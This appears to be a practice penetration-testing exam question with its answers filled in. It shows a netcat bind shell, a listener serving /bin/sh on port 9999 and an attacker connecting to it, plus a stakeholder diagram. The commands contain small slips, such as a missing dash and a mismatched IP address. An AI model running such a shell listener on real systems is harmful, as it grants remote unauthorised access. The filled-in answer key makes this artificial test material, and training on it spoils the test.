 16C - Maintain Persistence Performance-based Question
Instructions
Based on the scenario, use the write-in fields to complete the command outputs and the diagram, then use the dropdown
selectors to answer the questions and complete the stakeholder diagram. Write-in fields must be exact.
root@target:~# nc -lvp 9999 e /bin/sh
listening on [any] 9999
root@attacker:~# nc 192.168.100.14 9999
Connect to [ 192.168.100.144 from (UNKNOWN) [ 192.168.100.122
What tool is this test using? Netcat
What type of persistent attack are you testing on the network? Bind Shell
Complete the following diagram for stakeholders to show how the test was carried out:
Node #1: PenTester Workstation
IP Address: 192.168.100.122
Connects to
Node #2: Financial Server
IP Address: 192.168.100.144
Listener Port: 9999
You got 13 out of 13 correct.
More
Exit PBQ